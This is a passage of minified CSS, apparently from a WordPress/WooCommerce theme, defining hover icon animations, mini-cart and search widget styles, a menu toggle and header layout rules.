1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse:hover:before,.hvr-icon-pulse:focus:before,.hvr-icon-pulse:active:before{-webkit-animation-name:hvr-icon-pulse;animation-name:hvr-icon-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-icon-pulse-grow{to{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes hvr-icon-pulse-grow{to{-webkit-transform:scale(1.3);transform:scale(1.3)}}.hvr-icon-pulse-grow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-pulse-grow:before{content:"\f015";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse-grow:hover:before,.hvr-icon-pulse-grow:focus:before,.hvr-icon-pulse-grow:active:before{-webkit-animation-name:hvr-icon-pulse-grow;animation-name:hvr-icon-pulse-grow;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-icon-pulse-shrink{to{-webkit-transform:scale(0.8);transform:scale(0.8)}}@keyframes hvr-icon-pulse-shrink{to{-webkit-transform:scale(0.8);transform:scale(0.8)}}.hvr-icon-pulse-shrink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-pulse-shrink:before{content:"\f015";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse-shrink:hover:before,.hvr-icon-pulse-shrink:focus:before,.hvr-icon-pulse-shrink:active:before{-webkit-animation-name:hvr-icon-pulse-shrink;animation-name:hvr-icon-pulse-shrink;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-icon-push{50%{-webkit-transform:scale(0.5);transform:scale(0.5)}}@keyframes hvr-icon-push{50%{-webkit-transform:scale(0.5);transform:scale(0.5)}}.hvr-icon-push{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-push:before{content:"\f006";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-push:hover:before,.hvr-icon-push:focus:before,.hvr-icon-push:active:before{-webkit-animation-name:hvr-icon-push;animation-name:hvr-icon-push;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@keyframes hvr-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}.hvr-icon-pop{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-pop:before{content:"\f005";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pop:hover:before,.hvr-icon-pop:focus:before,.hvr-icon-pop:active:before{-webkit-animation-name:hvr-icon-pop;animation-name:hvr-icon-pop;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-icon-bounce{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-bounce:before{content:"\f087";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-bounce:hover:before,.hvr-icon-bounce:focus:before,.hvr-icon-bounce:active:before{-webkit-transform:scale(1.5);transform:scale(1.5);-webkit-transition-timing-function:cubic-bezier(0.47,2.02,0.31,-0.36);transition-timing-function:cubic-bezier(0.47,2.02,0.31,-0.36)}.hvr-icon-rotate{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-rotate:before{content:"\f0c6";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-rotate:hover:before,.hvr-icon-rotate:focus:before,.hvr-icon-rotate:active:before{-webkit-transform:rotate(20deg);transform:rotate(20deg)}.hvr-icon-grow-rotate{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-grow-rotate:before{content:"\f095";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-grow-rotate:hover:before,.hvr-icon-grow-rotate:focus:before,.hvr-icon-grow-rotate:active:before{-webkit-transform:scale(1.5) rotate(12deg);transform:scale(1.5) rotate(12deg)}.hvr-icon-float{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-float:before{content:"\f01b";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-float:hover:before,.hvr-icon-float:focus:before,.hvr-icon-float:active:before{-webkit-transform:translateY(-4px);transform:translateY(-4px)}.hvr-icon-sink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-sink:before{content:"\f01a";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-sink:hover:before,.hvr-icon-sink:focus:before,.hvr-icon-sink:active:before{-webkit-transform:translateY(4px);transform:translateY(4px)}@-webkit-keyframes hvr-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes hvr-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@-webkit-keyframes hvr-icon-bob-float{100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes hvr-icon-bob-float{100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}.hvr-icon-bob{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-bob:before{content:"\f077";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-bob:hover:before,.hvr-icon-bob:focus:before,.hvr-icon-bob:active:before{-webkit-animation-name:hvr-icon-bob-float, hvr-icon-bob;animation-name:hvr-icon-bob-float, hvr-icon-bob;-webkit-animation-duration:.3s, 1.5s;animation-duration:.3s, 1.5s;-webkit-animation-delay:0s, .3s;animation-delay:0s, .3s;-webkit-animation-timing-function:ease-out, ease-in-out;animation-timing-function:ease-out, ease-in-out;-webkit-animation-iteration-count:1, infinite;animation-iteration-count:1, infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal, alternate;animation-direction:normal, alternate}@-webkit-keyframes hvr-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes hvr-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes hvr-icon-hang-sink{100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes hvr-icon-hang-sink{100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}.hvr-icon-hang{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-hang:before{content:"\f078";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-hang:hover:before,.hvr-icon-hang:focus:before,.hvr-icon-hang:active:before{-webkit-animation-name:hvr-icon-hang-sink, hvr-icon-hang;animation-name:hvr-icon-hang-sink, hvr-icon-hang;-webkit-animation-duration:.3s, 1.5s;animation-duration:.3s, 1.5s;-webkit-animation-delay:0s, .3s;animation-delay:0s, .3s;-webkit-animation-timing-function:ease-out, ease-in-out;animation-timing-function:ease-out, ease-in-out;-webkit-animation-iteration-count:1, infinite;animation-iteration-count:1, infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal, alternate;animation-direction:normal, alternate}@-webkit-keyframes hvr-icon-wobble-horizontal{16.65%{-webkit-transform:translateX(6px);transform:translateX(6px)}33.3%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes hvr-icon-wobble-horizontal{16.65%{-webkit-transform:translateX(6px);transform:translateX(6px)}33.3%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.hvr-icon-wobble-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-wobble-horizontal:before{content:"\f061";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-wobble-horizontal:hover:before,.hvr-icon-wobble-horizontal:focus:before,.hvr-icon-wobble-horizontal:active:before{-webkit-animation-name:hvr-icon-wobble-horizontal;animation-name:hvr-icon-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-icon-wobble-vertical{16.65%{-webkit-transform:translateY(6px);transform:translateY(6px)}33.3%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes hvr-icon-wobble-vertical{16.65%{-webkit-transform:translateY(6px);transform:translateY(6px)}33.3%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.hvr-icon-wobble-vertical{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-wobble-vertical:before{content:"\f062";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-wobble-vertical:hover:before,.hvr-icon-wobble-vertical:focus:before,.hvr-icon-wobble-vertical:active:before{-webkit-animation-name:hvr-icon-wobble-vertical;animation-name:hvr-icon-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-icon-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes hvr-icon-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}.hvr-icon-buzz{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-buzz:before{content:"\f017";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-buzz:hover:before,.hvr-icon-buzz:focus:before,.hvr-icon-buzz:active:before{-webkit-animation-name:hvr-icon-buzz;animation-name:hvr-icon-buzz;-webkit-animation-duration:0.15s;animation-duration:0.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-icon-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes hvr-icon-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}.hvr-icon-buzz-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-buzz-out:before{content:"\f023";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-buzz-out:hover:before,.hvr-icon-buzz-out:focus:before,.hvr-icon-buzz-out:active:before{-webkit-animation-name:hvr-icon-buzz-out;animation-name:hvr-icon-buzz-out;-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-curl-top-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-curl-top-left:before{pointer-events:none;position:absolute;content:'';height:0;width:0;top:0;left:0;background:white;background:linear-gradient(135deg,white 45%,#aaa 50%,#ccc 56%,white 80%);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff',endColorstr='#000000');z-index:1000;box-shadow:1px 1px 1px rgba(0,0,0,0.4);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:width, height;transition-property:width, height}.hvr-curl-top-left:hover:before,.hvr-curl-top-left:focus:before,.hvr-curl-top-left:active:before{width:25px;height:25px}.hvr-curl-top-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-curl-top-right:before{pointer-events:none;position:absolute;content:'';height:0;width:0;top:0;right:0;background:white;background:linear-gradient(225deg,white 45%,#aaa 50%,#ccc 56%,white 80%);box-shadow:-1px 1px 1px rgba(0,0,0,0.4);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:width, height;transition-property:width, height}.hvr-curl-top-right:hover:before,.hvr-curl-top-right:focus:before,.hvr-curl-top-right:active:before{width:25px;height:25px}.hvr-curl-bottom-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-curl-bottom-right:before{pointer-events:none;position:absolute;content:'';height:0;width:0;bottom:0;right:0;background:white;background:linear-gradient(315deg,white 45%,#aaa 50%,#ccc 56%,white 80%);box-shadow:-1px -1px 1px rgba(0,0,0,0.4);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:width, height;transition-property:width, height}.hvr-curl-bottom-right:hover:before,.hvr-curl-bottom-right:focus:before,.hvr-curl-bottom-right:active:before{width:25px;height:25px}.hvr-curl-bottom-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-curl-bottom-left:before{pointer-events:none;position:absolute;content:'';height:0;width:0;bottom:0;left:0;background:white;background:linear-gradient(45deg,white 45%,#aaa 50%,#ccc 56%,white 80%);box-shadow:1px -1px 1px rgba(0,0,0,0.4);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:width, height;transition-property:width, height}.hvr-curl-bottom-left:hover:before,.hvr-curl-bottom-left:focus:before,.hvr-curl-bottom-left:active:before{width:25px;height:25px}.bt-content-right-widget-style
.widget{display:inline-block}.bt-content-right-widget-style .widget .bt-toggle-btn{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center}.bt-content-right-widget-style .widget .bt-search-form, .bt-content-right-widget-style .widget .bt-cart-content{position:absolute;top:100%;right:0;z-index:999;background:#fff;padding:30px;display:none;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.3);-ms-box-shadow:0 0 10px rgba(0,0,0,0.3);box-shadow:0 0 10px rgba(0,0,0,0.3)}.bt-content-right-widget-style .widget .bt-search-form.active, .bt-content-right-widget-style .widget .bt-cart-content.active{display:block;-webkit-animation:menuEffect 0.4s both;-ms-animation:menuEffect 0.4s both;animation:menuEffect 0.4s both}.bt-content-right-widget-style .widget.bt-mini-search .bt-toggle-btn.active{color:#0a6edd}.bt-content-right-widget-style .widget.bt-mini-search .bt-search-form .search-form{position:relative}.bt-content-right-widget-style .widget.bt-mini-search .bt-search-form .search-form:before{content:"\f002";font-family:FontAwesome;font-size:14px;position:absolute;top:8px;right:15px}.bt-content-right-widget-style .widget.bt-mini-search .bt-search-form .search-form
label{display:block}.bt-content-right-widget-style .widget.bt-mini-search .bt-search-form .search-form .screen-reader-text{display:none}.bt-content-right-widget-style .widget.bt-mini-search .bt-search-form .search-form .search-field{font-size:14px;font-weight:400;color:#686876;width:100%;margin:0;padding:8px
55px 8px 15px;border:1px
solid #ececec}.bt-content-right-widget-style .widget.bt-mini-search .bt-search-form .search-form .search-field:hover, .bt-content-right-widget-style .widget.bt-mini-search .bt-search-form .search-form .search-field:focus{border-color:#dedede}.bt-content-right-widget-style .widget.bt-mini-search .bt-search-form .search-form .search-submit{position:absolute;top:1px;right:1px;width:40px;height:40px;margin:0;padding:0;opacity:0;z-index:9}.bt-content-right-widget-style .widget.bt-mini-cart .bt-toggle-btn{position:relative}.bt-content-right-widget-style .widget.bt-mini-cart .bt-toggle-btn.active{color:#0a6edd}.bt-content-right-widget-style .widget.bt-mini-cart .bt-toggle-btn
.cart_total{position:absolute;top:-3px;right:-3px;width:16px;height:16px;font-size:10px;line-height:18px;letter-spacing:0;text-align:center;color:#fff;background:#a82f83;-webkit-border-radius:50%;border-radius:50%}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content{text-align:left}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .bt-title{font-size:18px;line-height:24px;margin-bottom:5px}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart{list-style:none;margin:0;padding:0}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart
.mini_cart_item{position:relative;display:block;font-weight:600;padding:10px
0;border-bottom:1px solid #dcdcdf}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item:after{content:"";display:block;clear:both}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
.remove{font-size:0;font-weight:400;line-height:18px;text-align:center;color:#a82f83 !important;width:18px;height:18px;-webkit-border-radius:50%;border-radius:50%;float:right}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:after{content:"\f1f8";font-family:FontAwesome;font-size:14px}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:hover{background:transparent;color:#802464 !important}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
img{float:left;width:50px;height:auto;margin-left:0;margin-right:15px}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
.quantity{display:block;font-weight:400}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content
.total{font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#171721;background:#f9f9f9;margin-bottom:30px;padding:5px
10px}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .total
.amount{font-size:14px;color:#a82f83}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content
.buttons{margin-bottom:0}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .buttons
.button{display:inline-block;font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#171721;padding:6px
20px 5px;-webkit-border-radius:0;border-radius:0}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .buttons .button:hover{background:#020203}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .buttons
.button.checkout{background:#a82f83}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .buttons .button.checkout:hover{background:#802464}.bt-menu-toggle-style{position:relative;display:inline-block;vertical-align:middle;cursor:pointer;width:25px;height:18px}.bt-menu-toggle-style:before, .bt-menu-toggle-style:after, .bt-menu-toggle-style .bt-menu-toggle-content{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;background:#171721;-webkit-border-radius:3px;border-radius:3px}.bt-menu-toggle-style:before,.bt-menu-toggle-style:after{content:"";position:absolute;top:0;left:0;width:100%;height:2px}.bt-menu-toggle-style:after{top:auto;bottom:0;left:0}.bt-menu-toggle-style .bt-menu-toggle-content{position:absolute;top:50%;left:0;width:100%;height:2px;margin-top:-1px}.bt-menu-toggle-style.active:before{top:calc(50% - 1px);transform:rotate(45deg)}.bt-menu-toggle-style.active:after{bottom:calc(50% - 1px);transform:rotate(-45deg)}.bt-menu-toggle-style.active .bt-menu-toggle-content{opacity:0}.bt-menu-toggle-style:hover:before, .bt-menu-toggle-style:hover:after, .bt-menu-toggle-style:hover .bt-menu-toggle-content{background:#0a6edd}.bt-header{width:100%;z-index:999}.bt-header.bt-absolute .bt-header-desktop{position:relative}.bt-header.bt-absolute .bt-header-desktop .bt-bottom{position:absolute;top:100%;left:0;width:100%;z-index:999}.bt-header .bt-subheader-inner{position:relative;display:flex;display:-webkit-flex;align-items:center;height:inherit;margin:0
auto;box-align:center;-webkit-box-align:center}.bt-header .bt-subheader-inner .bt-subheader-cell{height:100%;display:flex;display:-webkit-flex;flex-grow:1;-webkit-flex-grow:1;flex-shrink:0;-webkit-flex-shrink:0;align-items:center;box-align:center;-webkit-box-align:center;box-flex:1;-webkit-box-flex:1}.bt-header .bt-subheader-inner .bt-subheader-cell .bt-content{width:100%}.bt-header
ul{margin:0;padding:0;list-style:none}.bt-header ul li
sup{font-size:9px;margin-left:3px;padding:0
8px;-webkit-border-radius:20px;border-radius:20px}@media (max-width: 991px){.bt-header .bt-header-desktop, .bt-header .bt-header-stick{opacity:0;position:absolute}}.bt-header .bt-header-desktop .bt-menu-desktop, .bt-header .bt-header-stick .bt-menu-desktop{display:inline-block}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li, .bt-header .bt-header-stick .bt-menu-desktop>ul.menu>li{display:inline-block;padding:0
10px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop>ul.menu>li>a{display:inline-block;font-size:14px;line-height:60px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li > a
